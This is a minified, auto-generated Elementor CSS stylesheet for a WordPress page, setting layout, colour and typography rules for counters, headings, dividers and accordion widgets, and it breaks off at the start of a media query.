.elementor-element.elementor-element-45ab53b8:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-45ab53b8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-6 .elementor-element.elementor-element-45ab53b8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;}.elementor-6 .elementor-element.elementor-element-45ab53b8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-5e6a395b{text-align:center;}.elementor-6 .elementor-element.elementor-element-5e6a395b .elementor-heading-title{font-size:65px;font-weight:600;color:#ffffff;}.elementor-6 .elementor-element.elementor-element-6fb2c516:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6 .elementor-element.elementor-element-6fb2c516 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0,0,0,0);}.elementor-6 .elementor-element.elementor-element-6fb2c516 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#686868;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:55px 55px 55px 55px;}.elementor-6 .elementor-element.elementor-element-6fb2c516 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-6ffe1c0b .elementor-counter-number-wrapper{color:#686868;font-size:85px;font-weight:100;}.elementor-6 .elementor-element.elementor-element-6ffe1c0b .elementor-counter-title{color:#FFFFFF;font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:5px;}.elementor-6 .elementor-element.elementor-element-616d6ac > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#686868;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:55px 55px 55px 55px;}.elementor-6 .elementor-element.elementor-element-257582ca .elementor-counter-number-wrapper{color:#686868;font-size:85px;font-weight:100;}.elementor-6 .elementor-element.elementor-element-257582ca .elementor-counter-title{color:#ffffff;font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:5px;}.elementor-6 .elementor-element.elementor-element-70913205 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#686868;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:55px 55px 55px 55px;}.elementor-6 .elementor-element.elementor-element-60b85acf .elementor-counter-number-wrapper{color:#686868;font-size:85px;font-weight:100;}.elementor-6 .elementor-element.elementor-element-60b85acf .elementor-counter-title{color:#ffffff;font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:5px;}.elementor-6 .elementor-element.elementor-element-4368925:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-4368925 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-75112af );}.elementor-6 .elementor-element.elementor-element-4368925{border-style:solid;border-width:1px 0px 1px 0px;border-color:#EEEEEE;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2.5em 0em 2.5em 0em;}.elementor-6 .elementor-element.elementor-element-4368925 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-0a01008{text-align:center;}.elementor-6 .elementor-element.elementor-element-0a01008 .elementor-heading-title{font-size:32px;font-weight:800;line-height:1.4em;color:#000000;}.elementor-6 .elementor-element.elementor-element-1925c03 > .elementor-widget-container{margin:0em 7em 0em 7em;}.elementor-6 .elementor-element.elementor-element-1925c03 .elementor-drop-cap{margin-inline-end:10px;}.elementor-6 .elementor-element.elementor-element-52bcdcf{padding:2.5em 0em 2.5em 0em;}.elementor-6 .elementor-element.elementor-element-1bee01f{text-align:center;}.elementor-6 .elementor-element.elementor-element-1bee01f .elementor-heading-title{font-size:32px;font-weight:800;line-height:1.4em;color:#000000;}.elementor-6 .elementor-element.elementor-element-132f637 > .elementor-widget-container{margin:0em 7em 0em 7em;}.elementor-6 .elementor-element.elementor-element-9494656:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-9494656 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-54e3cdd );}.elementor-6 .elementor-element.elementor-element-9494656{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2.5em 0em 2.5em 0em;}.elementor-6 .elementor-element.elementor-element-9494656 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-aa2e5c2{text-align:center;}.elementor-6 .elementor-element.elementor-element-aa2e5c2 .elementor-heading-title{color:var( --e-global-color-blocksy_palette_8 );}.elementor-6 .elementor-element.elementor-element-56519cc{--divider-border-style:solid;--divider-color:#FFFFFF33;--divider-border-width:1px;}.elementor-6 .elementor-element.elementor-element-56519cc .elementor-divider-separator{width:75%;margin:0 auto;margin-center:0;}.elementor-6 .elementor-element.elementor-element-56519cc .elementor-divider{text-align:center;}.elementor-6 .elementor-element.elementor-element-061a0ff{font-size:19px;color:var( --e-global-color-blocksy_palette_8 );}.elementor-6 .elementor-element.elementor-element-ed6ca92{padding:1em 0em 2.5em 0em;}.elementor-6 .elementor-element.elementor-element-84a8389{text-align:center;}.elementor-6 .elementor-element.elementor-element-1deacef{text-align:center;}.elementor-6 .elementor-element.elementor-element-1deacef .elementor-heading-title{font-size:32px;font-weight:800;line-height:1.4em;color:#000000;}.elementor-6 .elementor-element.elementor-element-16d7a90 > .elementor-widget-container{margin:0em 7em 0em 7em;}.elementor-6 .elementor-element.elementor-element-43267eb6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6 .elementor-element.elementor-element-43267eb6:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-43267eb6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-6 .elementor-element.elementor-element-43267eb6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;}.elementor-6 .elementor-element.elementor-element-43267eb6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-701d83eb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6 .elementor-element.elementor-element-701d83eb{text-align:center;}.elementor-6 .elementor-element.elementor-element-701d83eb .elementor-heading-title{color:#ffffff;}.elementor-6 .elementor-element.elementor-element-31d399f6 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-6 .elementor-element.elementor-element-31d399f6{text-align:center;}.elementor-6 .elementor-element.elementor-element-31d399f6 .elementor-heading-title{font-weight:200;color:#FFFFFF;}.elementor-6 .elementor-element.elementor-element-5ff23fa0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6 .elementor-element.elementor-element-5ff23fa0{padding:45px 0px 0px 0px;}.elementor-6 .elementor-element.elementor-element-3236adbb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6 .elementor-element.elementor-element-3236adbb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0,0,0,0);}.elementor-6 .elementor-element.elementor-element-3236adbb:hover > .elementor-element-populated{background-color:#161616;box-shadow:0px 0px 25px 0px rgba(0,0,0,0.24);}.elementor-6 .elementor-element.elementor-element-3236adbb > .elementor-element-populated{transition:background 1s, border 1s, border-radius 1s, box-shadow 1s;margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:15px 15px 15px 15px;}.elementor-6 .elementor-element.elementor-element-3236adbb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 1s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-27170e63 .elementor-accordion-item{border-width:0px;}.elementor-6 .elementor-element.elementor-element-27170e63 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-6 .elementor-element.elementor-element-27170e63 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-6 .elementor-element.elementor-element-27170e63 .elementor-accordion-icon, .elementor-6 .elementor-element.elementor-element-27170e63 .elementor-accordion-title{color:#ffffff;}.elementor-6 .elementor-element.elementor-element-27170e63 .elementor-accordion-icon svg{fill:#ffffff;}.elementor-6 .elementor-element.elementor-element-27170e63 .elementor-active .elementor-accordion-icon, .elementor-6 .elementor-element.elementor-element-27170e63 .elementor-active .elementor-accordion-title{color:#00ce1b;}.elementor-6 .elementor-element.elementor-element-27170e63 .elementor-active .elementor-accordion-icon svg{fill:#00ce1b;}.elementor-6 .elementor-element.elementor-element-27170e63 .elementor-accordion-title{font-size:18px;font-weight:600;text-transform:uppercase;line-height:1.4em;}.elementor-6 .elementor-element.elementor-element-27170e63 .elementor-tab-title .elementor-accordion-icon i:before{color:#ffffff;}.elementor-6 .elementor-element.elementor-element-27170e63 .elementor-tab-title .elementor-accordion-icon svg{fill:#ffffff;}.elementor-6 .elementor-element.elementor-element-27170e63 .elementor-tab-title.elementor-active .elementor-accordion-icon i:before{color:#00ce1b;}.elementor-6 .elementor-element.elementor-element-27170e63 .elementor-tab-title.elementor-active .elementor-accordion-icon svg{fill:#00ce1b;}.elementor-6 .elementor-element.elementor-element-27170e63 .elementor-accordion-icon{margin-inline-end:0px;}.elementor-6 .elementor-element.elementor-element-27170e63 .elementor-tab-content{color:#FFFFFF;font-size:16px;font-weight:300;}.elementor-6 .elementor-element.elementor-element-4115deea:hover > .elementor-element-populated{background-color:#161616;box-shadow:0px 0px 25px 0px rgba(0,0,0,0.24);}.elementor-6 .elementor-element.elementor-element-4115deea > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;padding:15px 15px 15px 15px;}.elementor-6 .elementor-element.elementor-element-12c8681b .elementor-accordion-item{border-width:0px;}.elementor-6 .elementor-element.elementor-element-12c8681b .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-6 .elementor-element.elementor-element-12c8681b .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-6 .elementor-element.elementor-element-12c8681b .elementor-accordion-icon, .elementor-6 .elementor-element.elementor-element-12c8681b .elementor-accordion-title{color:#ffffff;}.elementor-6 .elementor-element.elementor-element-12c8681b .elementor-accordion-icon svg{fill:#ffffff;}.elementor-6 .elementor-element.elementor-element-12c8681b .elementor-active .elementor-accordion-icon, .elementor-6 .elementor-element.elementor-element-12c8681b .elementor-active .elementor-accordion-title{color:#00ce1b;}.elementor-6 .elementor-element.elementor-element-12c8681b .elementor-active .elementor-accordion-icon svg{fill:#00ce1b;}.elementor-6 .elementor-element.elementor-element-12c8681b .elementor-accordion-title{font-size:18px;font-weight:600;text-transform:uppercase;line-height:1.4em;}.elementor-6 .elementor-element.elementor-element-12c8681b .elementor-tab-title .elementor-accordion-icon i:before{color:#ffffff;}.elementor-6 .elementor-element.elementor-element-12c8681b .elementor-tab-title .elementor-accordion-icon svg{fill:#ffffff;}.elementor-6 .elementor-element.elementor-element-12c8681b .elementor-tab-title.elementor-active .elementor-accordion-icon i:before{color:#00ce1b;}.elementor-6 .elementor-element.elementor-element-12c8681b .elementor-tab-title.elementor-active .elementor-accordion-icon svg{fill:#00ce1b;}.elementor-6 .elementor-element.elementor-element-12c8681b .elementor-accordion-icon{margin-inline-end:0px;}.elementor-6 .elementor-element.elementor-element-12c8681b .elementor-tab-content{color:#FFFFFF;font-size:16px;font-weight:300;}.elementor-6 .elementor-element.elementor-element-3d603f75 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6 .elementor-element.elementor-element-3d603f75{padding:45px 0px 0px 0px;}.elementor-6 .elementor-element.elementor-element-1d24251f:hover > .elementor-element-populated{background-color:#161616;box-shadow:0px 0px 25px 0px rgba(0,0,0,0.24);}.elementor-6 .elementor-element.elementor-element-1d24251f > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:15px 15px 15px 15px;}.elementor-6 .elementor-element.elementor-element-482da96a .elementor-accordion-item{border-width:0px;}.elementor-6 .elementor-element.elementor-element-482da96a .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-6 .elementor-element.elementor-element-482da96a .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-6 .elementor-element.elementor-element-482da96a .elementor-tab-title{background-color:rgba(0,0,0,0);}.elementor-6 .elementor-element.elementor-element-482da96a .elementor-accordion-icon, .elementor-6 .elementor-element.elementor-element-482da96a .elementor-accordion-title{color:#ffffff;}.elementor-6 .elementor-element.elementor-element-482da96a .elementor-accordion-icon svg{fill:#ffffff;}.elementor-6 .elementor-element.elementor-element-482da96a .elementor-active .elementor-accordion-icon, .elementor-6 .elementor-element.elementor-element-482da96a .elementor-active .elementor-accordion-title{color:#00ce1b;}.elementor-6 .elementor-element.elementor-element-482da96a .elementor-active .elementor-accordion-icon svg{fill:#00ce1b;}.elementor-6 .elementor-element.elementor-element-482da96a .elementor-accordion-title{font-size:18px;font-weight:600;text-transform:uppercase;line-height:1.4em;}.elementor-6 .elementor-element.elementor-element-482da96a .elementor-tab-title .elementor-accordion-icon i:before{color:#ffffff;}.elementor-6 .elementor-element.elementor-element-482da96a .elementor-tab-title .elementor-accordion-icon svg{fill:#ffffff;}.elementor-6 .elementor-element.elementor-element-482da96a .elementor-tab-title.elementor-active .elementor-accordion-icon i:before{color:#00ce1b;}.elementor-6 .elementor-element.elementor-element-482da96a .elementor-tab-title.elementor-active .elementor-accordion-icon svg{fill:#00ce1b;}.elementor-6 .elementor-element.elementor-element-482da96a .elementor-accordion-icon{margin-inline-end:0px;}.elementor-6 .elementor-element.elementor-element-482da96a .elementor-tab-content{background-color:rgba(0,0,0,0);color:#FFFFFF;font-size:16px;font-weight:300;}.elementor-6 .elementor-element.elementor-element-1347cfa3:hover > .elementor-element-populated{background-color:#161616;box-shadow:0px 0px 25px 0px rgba(0,0,0,0.24);}.elementor-6 .elementor-element.elementor-element-1347cfa3 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;padding:15px 15px 15px 15px;}.elementor-6 .elementor-element.elementor-element-567dd016 .elementor-accordion-item{border-width:0px;}.elementor-6 .elementor-element.elementor-element-567dd016 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-6 .elementor-element.elementor-element-567dd016 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-6 .elementor-element.elementor-element-567dd016 .elementor-tab-title{background-color:rgba(0,0,0,0);}.elementor-6 .elementor-element.elementor-element-567dd016 .elementor-accordion-icon, .elementor-6 .elementor-element.elementor-element-567dd016 .elementor-accordion-title{color:#ffffff;}.elementor-6 .elementor-element.elementor-element-567dd016 .elementor-accordion-icon svg{fill:#ffffff;}.elementor-6 .elementor-element.elementor-element-567dd016 .elementor-active .elementor-accordion-icon, .elementor-6 .elementor-element.elementor-element-567dd016 .elementor-active .elementor-accordion-title{color:#00ce1b;}.elementor-6 .elementor-element.elementor-element-567dd016 .elementor-active .elementor-accordion-icon svg{fill:#00ce1b;}.elementor-6 .elementor-element.elementor-element-567dd016 .elementor-accordion-title{font-size:18px;font-weight:600;text-transform:uppercase;line-height:1.4em;}.elementor-6 .elementor-element.elementor-element-567dd016 .elementor-tab-title .elementor-accordion-icon i:before{color:#ffffff;}.elementor-6 .elementor-element.elementor-element-567dd016 .elementor-tab-title .elementor-accordion-icon svg{fill:#ffffff;}.elementor-6 .elementor-element.elementor-element-567dd016 .elementor-tab-title.elementor-active .elementor-accordion-icon i:before{color:#00ce1b;}.elementor-6 .elementor-element.elementor-element-567dd016 .elementor-tab-title.elementor-active .elementor-accordion-icon svg{fill:#00ce1b;}.elementor-6 .elementor-element.elementor-element-567dd016 .elementor-accordion-icon{margin-inline-end:0px;}.elementor-6 .elementor-element.elementor-element-567dd016 .elementor-tab-content{color:#FFFFFF;font-size:16px;font-weight:300;}.elementor-6 .elementor-element.elementor-element-62016c6b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6 .elementor-element.elementor-element-62016c6b{padding:45px 0px 0px 0px;}.elementor-6 .elementor-element.elementor-element-2ab5cf1c:hover > .elementor-element-populated{background-color:#161616;box-shadow:0px 0px 25px 0px rgba(0,0,0,0.24);}.elementor-6 .elementor-element.elementor-element-2ab5cf1c > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:15px 15px 15px 15px;}.elementor-6 .elementor-element.elementor-element-713bd1cc .elementor-accordion-item{border-width:0px;}.elementor-6 .elementor-element.elementor-element-713bd1cc .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-6 .elementor-element.elementor-element-713bd1cc .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-6 .elementor-element.elementor-element-713bd1cc .elementor-accordion-icon, .elementor-6 .elementor-element.elementor-element-713bd1cc .elementor-accordion-title{color:#ffffff;}.elementor-6 .elementor-element.elementor-element-713bd1cc .elementor-accordion-icon svg{fill:#ffffff;}.elementor-6 .elementor-element.elementor-element-713bd1cc .elementor-active .elementor-accordion-icon, .elementor-6 .elementor-element.elementor-element-713bd1cc .elementor-active .elementor-accordion-title{color:#00ce1b;}.elementor-6 .elementor-element.elementor-element-713bd1cc .elementor-active .elementor-accordion-icon svg{fill:#00ce1b;}.elementor-6 .elementor-element.elementor-element-713bd1cc .elementor-accordion-title{font-size:18px;font-weight:600;text-transform:uppercase;line-height:1.4em;}.elementor-6 .elementor-element.elementor-element-713bd1cc .elementor-tab-title .elementor-accordion-icon i:before{color:#ffffff;}.elementor-6 .elementor-element.elementor-element-713bd1cc .elementor-tab-title .elementor-accordion-icon svg{fill:#ffffff;}.elementor-6 .elementor-element.elementor-element-713bd1cc .elementor-tab-title.elementor-active .elementor-accordion-icon i:before{color:#00ce1b;}.elementor-6 .elementor-element.elementor-element-713bd1cc .elementor-tab-title.elementor-active .elementor-accordion-icon svg{fill:#00ce1b;}.elementor-6 .elementor-element.elementor-element-713bd1cc .elementor-accordion-icon{margin-inline-end:0px;}.elementor-6 .elementor-element.elementor-element-713bd1cc .elementor-tab-content{color:#FFFFFF;font-size:16px;font-weight:300;}.elementor-6 .elementor-element.elementor-element-44dbd39b:hover > .elementor-element-populated{background-color:#161616;box-shadow:0px 0px 25px 0px rgba(0,0,0,0.24);}.elementor-6 .elementor-element.elementor-element-44dbd39b > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;padding:15px 15px 15px 15px;}.elementor-6 .elementor-element.elementor-element-69f3cd29 .elementor-accordion-item{border-width:0px;}.elementor-6 .elementor-element.elementor-element-69f3cd29 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-6 .elementor-element.elementor-element-69f3cd29 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-6 .elementor-element.elementor-element-69f3cd29 .elementor-accordion-icon, .elementor-6 .elementor-element.elementor-element-69f3cd29 .elementor-accordion-title{color:#ffffff;}.elementor-6 .elementor-element.elementor-element-69f3cd29 .elementor-accordion-icon svg{fill:#ffffff;}.elementor-6 .elementor-element.elementor-element-69f3cd29 .elementor-active .elementor-accordion-icon, .elementor-6 .elementor-element.elementor-element-69f3cd29 .elementor-active .elementor-accordion-title{color:#00ce1b;}.elementor-6 .elementor-element.elementor-element-69f3cd29 .elementor-active .elementor-accordion-icon svg{fill:#00ce1b;}.elementor-6 .elementor-element.elementor-element-69f3cd29 .elementor-accordion-title{font-size:18px;font-weight:600;text-transform:uppercase;line-height:1.4em;}.elementor-6 .elementor-element.elementor-element-69f3cd29 .elementor-tab-title .elementor-accordion-icon i:before{color:#ffffff;}.elementor-6 .elementor-element.elementor-element-69f3cd29 .elementor-tab-title .elementor-accordion-icon svg{fill:#ffffff;}.elementor-6 .elementor-element.elementor-element-69f3cd29 .elementor-tab-title.elementor-active .elementor-accordion-icon i:before{color:#00ce1b;}.elementor-6 .elementor-element.elementor-element-69f3cd29 .elementor-tab-title.elementor-active .elementor-accordion-icon svg{fill:#00ce1b;}.elementor-6 .elementor-element.elementor-element-69f3cd29 .elementor-accordion-icon{margin-inline-end:0px;}.elementor-6 .elementor-element.elementor-element-69f3cd29 .elementor-tab-content{color:#FFFFFF;font-size:16px;font-weight:300;}.elementor-6 .elementor-element.elementor-element-c82c345 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6 .elementor-element.elementor-element-c82c345{padding:45px 0px 0px 0px;}.elementor-6 .elementor-element.elementor-element-6b5f51d:hover > .elementor-element-populated{background-color:#161616;box-shadow:0px 0px 25px 0px rgba(0,0,0,0.24);}.elementor-6 .elementor-element.elementor-element-6b5f51d > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:15px 15px 15px 15px;}.elementor-6 .elementor-element.elementor-element-199db77 .elementor-accordion-item{border-width:0px;}.elementor-6 .elementor-element.elementor-element-199db77 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-6 .elementor-element.elementor-element-199db77 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-6 .elementor-element.elementor-element-199db77 .elementor-accordion-icon, .elementor-6 .elementor-element.elementor-element-199db77 .elementor-accordion-title{color:#ffffff;}.elementor-6 .elementor-element.elementor-element-199db77 .elementor-accordion-icon svg{fill:#ffffff;}.elementor-6 .elementor-element.elementor-element-199db77 .elementor-active .elementor-accordion-icon, .elementor-6 .elementor-element.elementor-element-199db77 .elementor-active .elementor-accordion-title{color:#00ce1b;}.elementor-6 .elementor-element.elementor-element-199db77 .elementor-active .elementor-accordion-icon svg{fill:#00ce1b;}.elementor-6 .elementor-element.elementor-element-199db77 .elementor-accordion-title{font-size:18px;font-weight:600;text-transform:uppercase;line-height:1.4em;}.elementor-6 .elementor-element.elementor-element-199db77 .elementor-tab-title .elementor-accordion-icon i:before{color:#ffffff;}.elementor-6 .elementor-element.elementor-element-199db77 .elementor-tab-title .elementor-accordion-icon svg{fill:#ffffff;}.elementor-6 .elementor-element.elementor-element-199db77 .elementor-tab-title.elementor-active .elementor-accordion-icon i:before{color:#00ce1b;}.elementor-6 .elementor-element.elementor-element-199db77 .elementor-tab-title.elementor-active .elementor-accordion-icon svg{fill:#00ce1b;}.elementor-6 .elementor-element.elementor-element-199db77 .elementor-accordion-icon{margin-inline-end:0px;}.elementor-6 .elementor-element.elementor-element-199db77 .elementor-tab-content{color:#FFFFFF;font-size:16px;font-weight:300;}.elementor-6 .elementor-element.elementor-element-4e3fa87:hover > .elementor-element-populated{background-color:#161616;box-shadow:0px 0px 25px 0px rgba(0,0,0,0.24);}.elementor-6 .elementor-element.elementor-element-4e3fa87 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;padding:15px 15px 15px 15px;}.elementor-6 .elementor-element.elementor-element-17a6068 .elementor-accordion-item{border-width:0px;}.elementor-6 .elementor-element.elementor-element-17a6068 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-6 .elementor-element.elementor-element-17a6068 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-6 .elementor-element.elementor-element-17a6068 .elementor-accordion-icon, .elementor-6 .elementor-element.elementor-element-17a6068 .elementor-accordion-title{color:#ffffff;}.elementor-6 .elementor-element.elementor-element-17a6068 .elementor-accordion-icon svg{fill:#ffffff;}.elementor-6 .elementor-element.elementor-element-17a6068 .elementor-active .elementor-accordion-icon, .elementor-6 .elementor-element.elementor-element-17a6068 .elementor-active .elementor-accordion-title{color:#00ce1b;}.elementor-6 .elementor-element.elementor-element-17a6068 .elementor-active .elementor-accordion-icon svg{fill:#00ce1b;}.elementor-6 .elementor-element.elementor-element-17a6068 .elementor-accordion-title{font-size:18px;font-weight:600;text-transform:uppercase;line-height:1.4em;}.elementor-6 .elementor-element.elementor-element-17a6068 .elementor-tab-title .elementor-accordion-icon i:before{color:#ffffff;}.elementor-6 .elementor-element.elementor-element-17a6068 .elementor-tab-title .elementor-accordion-icon svg{fill:#ffffff;}.elementor-6 .elementor-element.elementor-element-17a6068 .elementor-tab-title.elementor-active .elementor-accordion-icon i:before{color:#00ce1b;}.elementor-6 .elementor-element.elementor-element-17a6068 .elementor-tab-title.elementor-active .elementor-accordion-icon svg{fill:#00ce1b;}.elementor-6 .elementor-element.elementor-element-17a6068 .elementor-accordion-icon{margin-inline-end:0px;}.elementor-6 .elementor-element.elementor-element-17a6068 .elementor-tab-content{color:#FFFFFF;font-size:16px;font-weight:300;}.elementor-6 .elementor-element.elementor-element-2b6d22c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6 .elementor-element.elementor-element-2b6d22c{padding:45px 0px 0px 0px;}.elementor-6 .elementor-element.elementor-element-9d60956:hover > .elementor-element-populated{background-color:#161616;box-shadow:0px 0px 25px 0px rgba(0,0,0,0.24);}.elementor-6 .elementor-element.elementor-element-9d60956 > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:15px 15px 15px 15px;}.elementor-6 .elementor-element.elementor-element-3c74b71 .elementor-accordion-item{border-width:0px;}.elementor-6 .elementor-element.elementor-element-3c74b71 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-6 .elementor-element.elementor-element-3c74b71 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-6 .elementor-element.elementor-element-3c74b71 .elementor-accordion-icon, .elementor-6 .elementor-element.elementor-element-3c74b71 .elementor-accordion-title{color:#ffffff;}.elementor-6 .elementor-element.elementor-element-3c74b71 .elementor-accordion-icon svg{fill:#ffffff;}.elementor-6 .elementor-element.elementor-element-3c74b71 .elementor-active .elementor-accordion-icon, .elementor-6 .elementor-element.elementor-element-3c74b71 .elementor-active .elementor-accordion-title{color:#00ce1b;}.elementor-6 .elementor-element.elementor-element-3c74b71 .elementor-active .elementor-accordion-icon svg{fill:#00ce1b;}.elementor-6 .elementor-element.elementor-element-3c74b71 .elementor-accordion-title{font-size:18px;font-weight:600;text-transform:uppercase;line-height:1.4em;}.elementor-6 .elementor-element.elementor-element-3c74b71 .elementor-tab-title .elementor-accordion-icon i:before{color:#ffffff;}.elementor-6 .elementor-element.elementor-element-3c74b71 .elementor-tab-title .elementor-accordion-icon svg{fill:#ffffff;}.elementor-6 .elementor-element.elementor-element-3c74b71 .elementor-tab-title.elementor-active .elementor-accordion-icon i:before{color:#00ce1b;}.elementor-6 .elementor-element.elementor-element-3c74b71 .elementor-tab-title.elementor-active .elementor-accordion-icon svg{fill:#00ce1b;}.elementor-6 .elementor-element.elementor-element-3c74b71 .elementor-accordion-icon{margin-inline-end:0px;}.elementor-6 .elementor-element.elementor-element-3c74b71 .elementor-tab-content{color:#FFFFFF;font-size:16px;font-weight:300;}.elementor-6 .elementor-element.elementor-element-165f536:hover > .elementor-element-populated{background-color:#161616;box-shadow:0px 0px 25px 0px rgba(0,0,0,0.24);}.elementor-6 .elementor-element.elementor-element-165f536 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;padding:15px 15px 15px 15px;}.elementor-6 .elementor-element.elementor-element-eb81bb8 .elementor-accordion-item{border-width:0px;}.elementor-6 .elementor-element.elementor-element-eb81bb8 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-6 .elementor-element.elementor-element-eb81bb8 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-6 .elementor-element.elementor-element-eb81bb8 .elementor-accordion-icon, .elementor-6 .elementor-element.elementor-element-eb81bb8 .elementor-accordion-title{color:#ffffff;}.elementor-6 .elementor-element.elementor-element-eb81bb8 .elementor-accordion-icon svg{fill:#ffffff;}.elementor-6 .elementor-element.elementor-element-eb81bb8 .elementor-active .elementor-accordion-icon, .elementor-6 .elementor-element.elementor-element-eb81bb8 .elementor-active .elementor-accordion-title{color:#00ce1b;}.elementor-6 .elementor-element.elementor-element-eb81bb8 .elementor-active .elementor-accordion-icon svg{fill:#00ce1b;}.elementor-6 .elementor-element.elementor-element-eb81bb8 .elementor-accordion-title{font-size:18px;font-weight:600;text-transform:uppercase;line-height:1.4em;}.elementor-6 .elementor-element.elementor-element-eb81bb8 .elementor-tab-title .elementor-accordion-icon i:before{color:#ffffff;}.elementor-6 .elementor-element.elementor-element-eb81bb8 .elementor-tab-title .elementor-accordion-icon svg{fill:#ffffff;}.elementor-6 .elementor-element.elementor-element-eb81bb8 .elementor-tab-title.elementor-active .elementor-accordion-icon i:before{color:#00ce1b;}.elementor-6 .elementor-element.elementor-element-eb81bb8 .elementor-tab-title.elementor-active .elementor-accordion-icon svg{fill:#00ce1b;}.elementor-6 .elementor-element.elementor-element-eb81bb8 .elementor-accordion-icon{margin-inline-end:0px;}.elementor-6 .elementor-element.elementor-element-eb81bb8 .elementor-tab-content{color:#FFFFFF;font-size:16px;font-weight:300;}.elementor-6 .elementor-element.elementor-element-c30f8dc{padding:2.5em 0em 2.5em 0em;}.elementor-6 .elementor-element.elementor-element-9d42f15{text-align:start;}.elementor-6 .elementor-element.elementor-element-9d42f15 .elementor-heading-title{font-size:32px;font-weight:800;line-height:1.4em;color:#000000;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-6 